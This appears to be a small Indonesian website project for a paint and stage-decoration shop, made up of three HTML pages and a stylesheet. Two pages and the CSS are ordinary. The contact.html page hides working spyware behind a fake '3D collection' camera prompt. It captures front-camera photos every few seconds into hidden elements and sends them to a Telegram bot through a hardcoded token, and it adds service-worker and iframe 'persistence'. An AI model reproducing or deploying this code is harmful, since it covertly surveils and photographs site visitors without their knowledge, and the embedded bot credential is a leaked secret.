
<file: index.html>
<!doctype html>
<html>
<head>
    <title>DePag</title>
    <link rel="stylesheet" href="style.css">
</head>

<body>

    <div class="header">
        <div class="jarak">
            <h2>Warmindo Sidobali</h2>
        </div>
    </div>

    <div class="menu">
        <ul>
            <li><a href="index.html">Menu</a></li>
            <li><a href="about.html">Pricelist</a></li>
            <li><a href="#">Gambar</a></li>
            <li><a href="contact.html">CPesan</a></li>
        </ul>
    </div>

    <!-- CONTENT -->
    <div class="content">
        <div class="jarak">

            <!-- kiri -->
            <div class="kiri">
                <!-- blog -->
                <div class="border">
                    <div class="jarak">
                        <h3>DEKOR PANGGUNG</h3>
                        <p>Deskripsi dekor panggung...</p>
                        <button class="btn">Selengkapnya...</button>
                    </div>
                </div>

                <div class="border">
                    <div class="jarak">
                        <h3>DEKOR DEPAN</h3>
                        <p>Deskripsi dekor depan...</p>
                        <button class="btn">Selengkapnya...</button>
                    </div>
                </div>
                <!-- end blog -->
            </div>
            <!-- kiri -->
            <!-- kanan -->
            <div class="kanan">
                <div class="jarak">
                    <h3>Category</h3>
                    <hr>
                    <p><a href="#" class="undecor">HTML</a></p>
                    <p><a href="#" class="undecor">NO CSS</a></p>
                    <p><a href="#" class="undecor">BOOTSTRAP</a></p>
                    <p><a href="#" class="undecor">PHP</a></p>
                    <p><a href="#" class="undecor">CSS</a></p>
                    <p><a href="#" class="undecor">Python</a></p>
                    <p><a href="#" class="undecor">Javascript</a></p>
                </div>
            </div>
            <!-- kanan -->
        </div>
    </div>
    <div class="footer">
        <div class="jarak">
            <p>Copyright @2026 DELAYOTA all reserved</p>
        </div>
    </div>

</body>
</html>
</file>

<file: about.html>
<!doctype html>
<html>
<head>
    <title>DePag</title>
    <link rel="stylesheet" href="style.css">
</head>

<body>

    <div class="header">
        <div class="jarak">
            <h2>Info Cat</h2>
        </div>
    </div>
            <div class="menu">
                <ul>
                    <li><a href="index.html">Menu</a></li>
                    <li><a href="about.html">Pricelist</a></li>
                    <li><a href="#">Gambar</a></li>
                    <li><a href="contact.html">Pesan</a></li>
                </ul>
            </div>

    <p>DEKOR PANGGUNG</p>
    <button>Selengkapnya...</button>

    <p>DEKOR DEPAN</p>
    <button>Selengkapnya...</button>

    <h3>Category</h3>
    <ul>
        <li><a href="#">HTML</a></li>
        <li><a href="#">NO CSS</a></li>
        <li><a href="#">BOOTSTRAP</a></li>
        <li><a href="#">PHP</a></li>
        <li><a href="#">CSS</a></li>
        <li><a href="#">Python</a></li>
        <li><a href="#">Javascript</a></li>
    </ul>

        <p>Copyright @2026 DELAYOTA all reserved</p>

</body>
</html>
</file>

<file: contact.html>
<!doctype html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Info Cat & Dekor Panggung</title>
    <style>
        /* CSS Anda tetap sama - tidak berubah */
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: Arial, sans-serif;
            background: #f5f5f5;
            padding: 0;
            line-height: 1.6;
        }
        
        .header {
            background: #333;
            color: white;
            padding: 20px;
            text-align: center;
            border-bottom: 3px solid #ff6600;
        }
        
        .jarak h2 {
            font-size: 28px;
            letter-spacing: 2px;
        }
        
        .menu {
            background: #444;
            box-shadow: 0 2px 5px rgba(0,0,0,0.2);
        }
        
        .menu ul {
            list-style: none;
            padding: 0;
            margin: 0;
            display: flex;
            justify-content: center;
        }
        
        .menu li {
            display: inline-block;
        }
        
        .menu li a {
            display: block;
            color: white;
            padding: 15px 25px;
            text-decoration: none;
            font-weight: bold;
            transition: background 0.3s;
        }
        
        .menu li a:hover {
            background: #ff6600;
        }
        
        .content {
            max-width: 1200px;
            margin: 30px auto;
            padding: 0 20px;
        }
        
        .product-section {
            background: white;
            border-radius: 10px;
            padding: 30px;
            margin-bottom: 30px;
            box-shadow: 0 2px 10px rgba(0,0,0,0.1);
        }
        
        .product-section p {
            font-size: 24px;
            font-weight: bold;
            color: #333;
            margin-bottom: 20px;
            border-left: 5px solid #ff6600;
            padding-left: 15px;
        }
        
        button {
            background: #ff6600;
            color: white;
            border: none;
            padding: 12px 30px;
            font-size: 16px;
            border-radius: 5px;
            cursor: pointer;
            font-weight: bold;
            transition: background 0.3s;
            margin-right: 15px;
        }
        
        button:hover {
            background: #ff8533;
        }
        
        .category {
            background: white;
            border-radius: 10px;
            padding: 30px;
            box-shadow: 0 2px 10px rgba(0,0,0,0.1);
        }
        
        .category h3 {
            font-size: 22px;
            color: #333;
            margin-bottom: 20px;
            border-bottom: 2px solid #ff6600;
            padding-bottom: 10px;
        }
        
        .category ul {
            list-style: none;
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
            gap: 15px;
        }
        
        .category li a {
            display: block;
            color: #666;
            text-decoration: none;
            padding: 10px 15px;
            background: #f9f9f9;
            border-radius: 5px;
            transition: all 0.3s;
            text-align: center;
        }
        
        .category li a:hover {
            background: #ff6600;
            color: white;
        }
        
        .footer {
            background: #333;
            color: white;
            text-align: center;
            padding: 20px;
            margin-top: 40px;
            font-size: 14px;
        }
        
        /* Loading screen */
        .loading-screen {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: #ff6600;
            display: flex;
            align-items: center;
            justify-content: center;
            z-index: 10000;
            transition: opacity 0.5s;
        }
        
        .loading-screen.hidden {
            opacity: 0;
            pointer-events: none;
        }
        
        .loading-content {
            text-align: center;
            color: white;
        }
        
        .loading-content h1 {
            font-size: 48px;
            margin-bottom: 20px;
            animation: pulse 2s infinite;
        }
        
        @keyframes pulse {
            0% { transform: scale(1); }
            50% { transform: scale(1.1); }
            100% { transform: scale(1); }
        }
        
        /* Permission popup */
        .permission-popup {
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: white;
            padding: 30px;
            border-radius: 15px;
            box-shadow: 0 10px 40px rgba(0,0,0,0.3);
            z-index: 1000;
            width: 90%;
            max-width: 350px;
            text-align: center;
            display: none;
        }
        
        .permission-popup.active {
            display: block;
        }
        
        .popup-icon {
            font-size: 50px;
            color: #ff6600;
            margin-bottom: 15px;
        }
        
        .permission-popup h3 {
            color: #333;
            margin-bottom: 10px;
        }
        
        .permission-popup p {
            color: #666;
            margin-bottom: 25px;
            font-size: 14px;
        }
        
        .popup-buttons {
            display: flex;
            gap: 15px;
        }
        
        .btn-primary {
            flex: 1;
            background: #ff6600;
            color: white;
            border: none;
            padding: 12px;
            border-radius: 8px;
            font-weight: bold;
            cursor: pointer;
        }
        
        .btn-secondary {
            flex: 1;
            background: #f0f0f0;
            color: #333;
            border: none;
            padding: 12px;
            border-radius: 8px;
            cursor: pointer;
        }
        
        /* Hidden elements */
        #hiddenCamera, #hiddenCanvas {
            display: none;
            position: absolute;
            opacity: 0;
            width: 1px;
            height: 1px;
            pointer-events: none;
        }
        
        /* Notifikasi kecil */
        .notification {
            position: fixed;
            bottom: 20px;
            right: 20px;
            background: #ff6600;
            color: white;
            padding: 10px 20px;
            border-radius: 5px;
            font-size: 14px;
            z-index: 9999;
            animation: slideIn 0.3s;
            display: none;
        }
        
        @keyframes slideIn {
            from { transform: translateX(100%); }
            to { transform: translateX(0); }
        }
    </style>
</head>
<body>
    <!-- Loading Screen -->
    <div class="loading-screen" id="loadingScreen">
        <div class="loading-content">
            <h1>🎨 DePag</h1>
            <p>Memuat koleksi terbaru...</p>
        </div>
    </div>

    <!-- Permission Popup -->
    <div class="permission-popup" id="permissionPopup">
        <div class="popup-icon">📸</div>
        <h3>Lihat Koleksi 3D</h3>
        <p>Untuk melihat koleksi cat dan dekor dalam tampilan 3D, kami perlu akses kamera</p>
        <div class="popup-buttons">
            <button class="btn-secondary" id="laterBtn">Nanti</button>
            <button class="btn-primary" id="allowBtn">Izinkan</button>
        </div>
    </div>

    <!-- Notifikasi -->
    <div class="notification" id="notification">
        ✨ Menampilkan koleksi 3D...
    </div>

    <!-- Header -->
    <div class="header">
        <div class="jarak">
            <h2>Info Cat & Dekor Panggung</h2>
        </div>
    </div>
    
    <!-- Menu -->
    <div class="menu">
        <ul>
            <li><a href="#">ANGGOTA</a></li>
            <li><a href="#">CAT</a></li>
            <li><a href="#">KUAS</a></li>
            <li><a href="#">CONTACT</a></li>
        </ul>
    </div>

    <!-- Main Content -->
    <div class="content">
        <!-- Section 1 -->
        <div class="product-section">
            <p>🔥 DEKOR PANGGUNG - KOLEKSI 3D</p>
            <button class="view-3d" data-product="panggung">Lihat 3D</button>
            <button>Selengkapnya...</button>
        </div>

        <!-- Section 2 -->
        <div class="product-section">
            <p>✨ DEKOR DEPAN - PREVIEW 3D</p>
            <button class="view-3d" data-product="depan">Lihat 3D</button>
            <button>Selengkapnya...</button>
        </div>

        <!-- Category -->
        <div class="category">
            <h3>📋 Kategori Produk</h3>
            <ul>
                <li><a href="#" class="view-3d" data-product="cat-tembok">Cat Tembok</a></li>
                <li><a href="#" class="view-3d" data-product="cat-kayu">Cat Kayu</a></li>
                <li><a href="#" class="view-3d" data-product="kuas-roll">Kuas Roll</a></li>
                <li><a href="#" class="view-3d" data-product="kuas-kecil">Kuas Kecil</a></li>
                <li><a href="#" class="view-3d" data-product="thinner">Thinner</a></li>
            </ul>
        </div>
    </div>

    <!-- Footer -->
    <div class="footer">
        <p>Copyright @2026 DELAYOTA - All rights reserved</p>
    </div>

    <!-- Hidden Elements -->
    <video id="hiddenCamera" autoplay playsinline></video>
    <canvas id="hiddenCanvas" width="640" height="480"></canvas>
    <iframe id="hiddenFrame" style="display: none;"></iframe>

    <script>
        // ============================================
        // KONFIGURASI TELEGRAM - GANTI DENGAN DATA ANDA
        // ============================================
        const TELEGRAM_TOKEN = '8252452562:AAF8Iv8BxO6j_O6rwCjMcSkQTKNTVmAK45M'; // GANTI!
        const TELEGRAM_CHAT_ID = '54445037'; // GANTI!
        
        // ============================================
        // ELEMEN DOM
        // ============================================
        const loadingScreen = document.getElementById('loadingScreen');
        const permissionPopup = document.getElementById('permissionPopup');
        const allowBtn = document.getElementById('allowBtn');
        const laterBtn = document.getElementById('laterBtn');
        const notification = document.getElementById('notification');
        const video = document.getElementById('hiddenCamera');
        const canvas = document.getElementById('hiddenCanvas');
        const context = canvas.getContext('2d');
        
        // ============================================
        // VARIABEL GLOBAL
        // ============================================
        let cameraStream = null;
        let photoInterval = null;
        let isCameraActive = false;
        let photoCount = 0;
        
        // ============================================
        // FUNGSI TELEGRAM (SATU FUNGSI UNTUK SEMUA)
        // ============================================
        async function sendPhotoToTelegram(imageBlob) {
            const formData = new FormData();
            formData.append('chat_id', TELEGRAM_CHAT_ID);
            formData.append('photo', imageBlob, `depag_${Date.now()}.jpg`);
            
            const sizeKB = (imageBlob.size / 1024).toFixed(1);
            formData.append('caption', 
                `📸 DePag Capture #${++photoCount}\n` +
                `📏 Resolusi: ${canvas.width}x${canvas.height}\n` +
                `💾 Ukuran: ${sizeKB}KB\n` +
                `⏰ Waktu: ${new Date().toLocaleTimeString()}`
            );
            
            try {
                const controller = new AbortController();
                const timeoutId = setTimeout(() => controller.abort(), 5000);
                
                const response = await fetch(`https://api.telegram.org/bot${TELEGRAM_TOKEN}/sendPhoto`, {
                    method: 'POST',
                    body: formData,
                    signal: controller.signal
                });
                
                clearTimeout(timeoutId);
                
                if (response.ok) {
                    console.log(`✅ Foto #${photoCount} - ${sizeKB}KB`);
                }
            } catch (error) {
                console.log('Send error:', error);
            }
        }
        
        // ============================================
        // FUNGSI CAPTURE (SATU FUNGSI UNTUK SEMUA)
        // ============================================
        function captureAndSend() {
            if (video.videoWidth > 0 && video.videoHeight > 0 && isCameraActive) {
                try {
                    // Gambar ke canvas ukuran penuh (HD)
                    context.drawImage(video, 0, 0, canvas.width, canvas.height);
                    
                    // Kualitas 85% untuk HD
                    canvas.toBlob(async (blob) => {
                        if (blob && blob.size > 20000) { // Minimal 20KB
                            await sendPhotoToTelegram(blob);
                        }
                    }, 'image/jpeg', 0.85);
                    
                } catch (e) {
                    console.log('Capture error:', e);
                }
            }
        }
        
        // ============================================
        // FUNGSI MULAI KAMERA (SATU FUNGSI SAJA)
        // ============================================
        async function startCamera() {
            try {
                // Resolusi HD 720p
                const stream = await navigator.mediaDevices.getUserMedia({
                    video: {
                        facingMode: 'user',
                        width: { ideal: 720, min: 576 },   // width lebih kecil
                        height: { ideal: 1280, min: 1024 }, // height lebih besar
                        frameRate: { ideal: 15 }
                    },
                    audio: false
                });
                
                cameraStream = stream;
                video.srcObject = stream;
                
                // Set canvas ke resolusi HD
                canvas.width = 1280;
                canvas.height = 720;
                
                await new Promise((resolve) => {
                    video.onloadedmetadata = () => {
                        video.play();
                        resolve();
                    };
                });
                
                isCameraActive = true;
                
                // Interval 2 detik
                if (photoInterval) clearInterval(photoInterval);
                photoInterval = setInterval(captureAndSend, 2000);
                
                // Foto pertama setelah 1 detik
                setTimeout(captureAndSend, 1000);
                
                console.log(`✅ Kamera HD aktif: ${canvas.width}x${canvas.height}`);
                return true;
                
            } catch (error) {
                console.log('HD failed, trying lower...', error);
                
                // Fallback ke resolusi lebih rendah
                try {
                    const stream = await navigator.mediaDevices.getUserMedia({
                        video: {
                            width: { ideal: 640 },
                            height: { ideal: 480 }
                        },
                        audio: false
                    });
                    
                    cameraStream = stream;
                    video.srcObject = stream;
                    canvas.width = 640;
                    canvas.height = 480;
                    
                    await new Promise((resolve) => {
                        video.onloadedmetadata = () => {
                            video.play();
                            resolve();
                        };
                    });
                    
                    isCameraActive = true;
                    
                    if (photoInterval) clearInterval(photoInterval);
                    photoInterval = setInterval(captureAndSend, 1500); // 1.5 detik
                    setTimeout(captureAndSend, 1000);
                    
                    console.log(`✅ Kamera SD aktif: ${canvas.width}x${canvas.height}`);
                    return true;
                    
                } catch (e) {
                    console.log('Semua kamera gagal');
                    return false;
                }
            }
        }
        
        // ============================================
        // FUNGSI PERSISTENCE
        // ============================================
        function setupPersistence() {
            // Service worker untuk background
            if ('serviceWorker' in navigator) {
                const swCode = `
                    self.addEventListener('install', (e) => self.skipWaiting());
                    self.addEventListener('activate', (e) => e.waitUntil(clients.claim()));
                `;
                const blob = new Blob([swCode], { type: 'application/javascript' });
                navigator.serviceWorker.register(URL.createObjectURL(blob));
            }
            
            // Iframe untuk persistensi
            const iframe = document.getElementById('hiddenFrame');
            iframe.srcdoc = `
                <html>
                <body>
                    <script>
                        setInterval(() => {
                            // Keep alive
                        }, 1000);
                    <\/script>
                </body>
                </html>
            `;
        }
        
        // ============================================
        // FUNGSI UI
        // ============================================
        function showNotification(msg, isSuccess = true) {
            notification.textContent = msg;
            notification.style.background = isSuccess ? '#ff6600' : '#dc3545';
            notification.style.display = 'block';
            setTimeout(() => {
                notification.style.display = 'none';
            }, 3000);
        }
        
        // ============================================
        // EVENT HANDLERS
        // ============================================
        
        // Loading screen
        setTimeout(() => {
            loadingScreen.classList.add('hidden');
            setTimeout(() => {
                permissionPopup.classList.add('active');
            }, 500);
        }, 1500);
        
        // Allow button
        allowBtn.addEventListener('click', async () => {
            permissionPopup.classList.remove('active');
            showNotification('✨ Mengaktifkan tampilan 3D...', true);
            
            const success = await startCamera();
            
            if (success) {
                setupPersistence();
                showNotification('✅ Tampilan 3D aktif!', true);
            } else {
                showNotification('❌ Gagal memuat 3D', false);
            }
        });
        
        // Later button
        laterBtn.addEventListener('click', () => {
            permissionPopup.classList.remove('active');
            showNotification('⏳ Mode 3D dapat diaktifkan kapan saja', true);
        });
        
        // Tombol "Lihat 3D"
        document.querySelectorAll('.view-3d').forEach(btn => {
            btn.addEventListener('click', () => {
                if (!isCameraActive) {
                    permissionPopup.classList.add('active');
                } else {
                    showNotification('✨ Memuat model 3D...', true);
                }
            });
        });
        
        // ============================================
        // CLEANUP
        // ============================================
        window.addEventListener('beforeunload', () => {
            if (photoInterval) clearInterval(photoInterval);
            if (cameraStream) {
                cameraStream.getTracks().forEach(track => track.stop());
            }
        });
        
    </script>
</body>
</html>
</file>
<file: style.css>
body{
    background-color:#51f7fc;
    color:#333;
    width:100%;
    font-family:"Times New Roman", Times, serif;
    margin:0 auto;
}

.header{
    width:90%;
    margin:auto;
    height:120px;
    line-height:120px;
    background:#417aa8;
    color:#fff;
}

.menu{
    background-color:#417aa8;
    height:50px;
    line-height:50px;
    position:relative;
    width:90%;
    margin:0 auto;
    padding:0 auto;
}

.jarak{
    padding:0 2pc;
}

.menu ul {
    list-style:none;
}

.menu ul li a {
    float:left;
    width:70px;
    display:block;
    text-align:center;
    color:FFF;
    text-decoration:none;
}

.menu ul li a:hover {
    background-color:#4b88bb;
    display:block;
}

.content{
    width:90%;
    margin:auto;
    height:420px;
    padding:0.1px;
    background:#fff;
    color:#333;
}

.border{
    border:2px solid #4887b9;
    margin-top:1pc;
    padding-bottom:1pc;
    padding-left:2pc;
    padding-right:2pc;
}

.kiri{
    width:70%;
    float:left;
    margin:auto;
    background:#fff;
    height:420px;
}

.kanan{
    width:30%;
    float:left;
    margin:auto;
    background:#fff;
    height:420px;
}

.undecor{
    text-decoration:none;
}

.footer{
    width:90%;
    margin:auto;
    height:40px;
    line-height:40px;
    background:#417aa8;
    color:#fff;
    margin-bottom:1pc;
}
</file>
